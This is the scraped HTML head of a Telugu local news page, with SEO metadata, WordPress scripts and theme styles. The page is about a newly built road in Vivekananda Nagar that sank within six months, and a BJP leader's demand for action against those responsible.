

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/latest-news/due-to-the-negligence-of-the-officials-the-road-to-crooked.html
body_size: 34892
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>అధికారుల అలసత్వంతో ఆర్నెల్లకే‌ కుంగిన రోడ్డు - బాధ్యులపై చర్యలు తీసుకోవాలి - బిజెపి రాష్ట్ర నాయకులు ఏకాంత్ గౌడ్ డిమాండ్</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి: వివేకానంద నగర్ కాలనీ అభి టిఫిన్ సెంటర్ వద్ద కాంట్రాక్టర్ నిర్లక్యంతో రోడ్డు నిర్మాణం చేపట్టిన ఆర్నెళ్లకే కుంగిపోవడం చూస్తుంటే"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/latest-news/due-to-the-negligence-of-the-officials-the-road-to-crooked.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="అధికారుల అలసత్వంతో ఆర్నెల్లకే‌ కుంగిన రోడ్డు - బాధ్యులపై చర్యలు తీసుకోవాలి - బిజెపి రాష్ట్ర నాయకులు ఏకాంత్ గౌడ్ డిమాండ్" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి: వివేకానంద నగర్ కాలనీ అభి టిఫిన్ సెంటర్ వద్ద కాంట్రాక్టర్ నిర్లక్యంతో రోడ్డు నిర్మాణం చేపట్టిన ఆర్నెళ్లకే కుంగిపోవడం చూస్తుంటే" />
<meta property="og:url" content="https://namastheslp.com/news/latest-news/due-to-the-negligence-of-the-officials-the-road-to-crooked.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="Bjp ekanth goud" />
<meta property="article:tag" content="vivekananda nagar" />
<meta property="article:section" content="స్పాట్ న్యూస్" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0059.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0059.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="786" />
<meta property="og:image:alt" content="అధికారుల అలసత్వంతో ఆర్నెల్లకే‌ కుంగిన రోడ్డు &#8211; బాధ్యులపై చర్యలు తీసుకోవాలి  &#8211; బిజెపి రాష్ట్ర నాయకులు ఏకాంత్ గౌడ్ డిమాండ్" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-23T19:45:42+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="అధికారుల అలసత్వంతో ఆర్నెల్లకే‌ కుంగిన రోడ్డు - బాధ్యులపై చర్యలు తీసుకోవాలి - బిజెపి రాష్ట్ర నాయకులు ఏకాంత్ గౌడ్ డిమాండ్" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి: వివేకానంద నగర్ కాలనీ అభి టిఫిన్ సెంటర్ వద్ద కాంట్రాక్టర్ నిర్లక్యంతో రోడ్డు నిర్మాణం చేపట్టిన ఆర్నెళ్లకే కుంగిపోవడం చూస్తుంటే" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0059.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0059.jpg","url":"https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0059.jpg","width":"1280","height":"786","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/latest-news/due-to-the-negligence-of-the-officials-the-road-to-crooked.html#webpage","url":"https://namastheslp.com/news/latest-news/due-to-the-negligence-of-the-officials-the-road-to-crooked.html","name":"\u0c05\u0c27\u0c3f\u0c15\u0c3e\u0c30\u0c41\u0c32 \u0c05\u0c32\u0c38\u0c24\u0c4d\u0c35\u0c02\u0c24\u0c4b \u0c06\u0c30\u0c4d\u0c28\u0c46\u0c32\u0c4d\u0c32\u0c15\u0c47\u200c \u0c15\u0c41\u0c02\u0c17\u0c3f\u0c28 \u0c30\u0c4b\u0c21\u0c4d\u0c21\u0c41 - \u0c2c\u0c3e\u0c27\u0c4d\u0c2f\u0c41\u0c32\u0c2a\u0c48 \u0c1a\u0c30\u0c4d\u0c2f\u0c32\u0c41 \u0c24\u0c40\u0c38\u0c41\u0c15\u0c4b\u0c35\u0c3e\u0c32\u0c3f - \u0c2c\u0c3f\u0c1c\u0c46\u0c2a\u0c3f \u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30 \u0c28\u0c3e\u0c2f\u0c15\u0c41\u0c32\u0c41 \u0c0f\u0c15\u0c3e\u0c02\u0c24\u0c4d \u0c17\u0c4c\u0c21\u0c4d \u0c21\u0c3f\u0c2e\u0c3e\u0c02\u0c21\u0c4d","datePublished":"2022-07-23T19:45:42+05:30","dateModified":"2022-07-23T19:45:42+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0059.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c05\u0c27\u0c3f\u0c15\u0c3e\u0c30\u0c41\u0c32 \u0c05\u0c32\u0c38\u0c24\u0c4d\u0c35\u0c02\u0c24\u0c4b \u0c06\u0c30\u0c4d\u0c28\u0c46\u0c32\u0c4d\u0c32\u0c15\u0c47\u200c \u0c15\u0c41\u0c02\u0c17\u0c3f\u0c28 \u0c30\u0c4b\u0c21\u0c4d\u0c21\u0c41 - \u0c2c\u0c3e\u0c27\u0c4d\u0c2f\u0c41\u0c32\u0c2a\u0c48 \u0c1a\u0c30\u0c4d\u0c2f\u0c32\u0c41 \u0c24\u0c40\u0c38\u0c41\u0c15\u0c4b\u0c35\u0c3e\u0c32\u0c3f - \u0c2c\u0c3f\u0c1c\u0c46\u0c2a\u0c3f \u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30 \u0c28\u0c3e\u0c2f\u0c15\u0c41\u0c32\u0c41 \u0c0f\u0c15\u0c3e\u0c02\u0c24\u0c4d","datePublished":"2022-07-23T19:45:42+05:30","dateModified":"2022-07-23T19:45:42+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c35\u0c3f\u0c35\u0c47\u0c15\u0c3e\u0c28\u0c02\u0c26 \u0c28\u0c17\u0c30\u0c4d \u0c15\u0c3e\u0c32\u0c28\u0c40 \u0c05\u0c2d\u0c3f \u0c1f\u0c3f\u0c2b\u0c3f\u0c28\u0c4d \u0c38\u0c46\u0c02\u0c1f\u0c30\u0c4d \u0c35\u0c26\u0c4d\u0c26 \u0c15\u0c3e\u0c02\u0c1f\u0c4d\u0c30\u0c3e\u0c15\u0c4d\u0c1f\u0c30\u0c4d \u0c28\u0c3f\u0c30\u0c4d\u0c32\u0c15\u0c4d\u0c2f\u0c02\u0c24\u0c4b \u0c30\u0c4b\u0c21\u0c4d\u0c21\u0c41 \u0c28\u0c3f\u0c30\u0c4d\u0c2e\u0c3e\u0c23\u0c02 \u0c1a\u0c47\u0c2a\u0c1f\u0c4d\u0c1f\u0c3f\u0c28 \u0c06\u0c30\u0c4d\u0c28\u0c46\u0c33\u0c4d\u0c32\u0c15\u0c47 \u0c15\u0c41\u0c02\u0c17\u0c3f\u0c2a\u0c4b\u0c35\u0c21\u0c02 \u0c1a\u0c42\u0c38\u0c4d\u0c24\u0c41\u0c02\u0c1f\u0c47","name":"\u0c05\u0c27\u0c3f\u0c15\u0c3e\u0c30\u0c41\u0c32 \u0c05\u0c32\u0c38\u0c24\u0c4d\u0c35\u0c02\u0c24\u0c4b \u0c06\u0c30\u0c4d\u0c28\u0c46\u0c32\u0c4d\u0c32\u0c15\u0c47\u200c \u0c15\u0c41\u0c02\u0c17\u0c3f\u0c28 \u0c30\u0c4b\u0c21\u0c4d\u0c21\u0c41 - \u0c2c\u0c3e\u0c27\u0c4d\u0c2f\u0c41\u0c32\u0c2a\u0c48 \u0c1a\u0c30\u0c4d\u0c2f\u0c32\u0c41 \u0c24\u0c40\u0c38\u0c41\u0c15\u0c4b\u0c35\u0c3e\u0c32\u0c3f - \u0c2c\u0c3f\u0c1c\u0c46\u0c2a\u0c3f \u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30 \u0c28\u0c3e\u0c2f\u0c15\u0c41\u0c32\u0c41 \u0c0f\u0c15\u0c3e\u0c02\u0c24\u0c4d","@id":"https://namastheslp.com/news/latest-news/due-to-the-negligence-of-the-officials-the-road-to-crooked.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/latest-news/due-to-the-negligence-of-the-officials-the-road-to-crooked.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220723-WA0059.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/latest-news/due-to-the-negligence-of-the-officials-the-road-to-crooked.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; అధికారుల అలసత్వంతో ఆర్నెల్లకే‌ కుంగిన రోడ్డు &#8211; బాధ్యులపై చర్యలు తీసుకోవాలి  &#8211; బిజెపి రాష్ట్ర నాయకులు ఏకాంత్ గౌడ్ డిమాండ్ Comments Feed" href="https://namastheslp.com/news/latest-news/due-to-the-negligence-of-the-officials-the-road-to-crooked.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
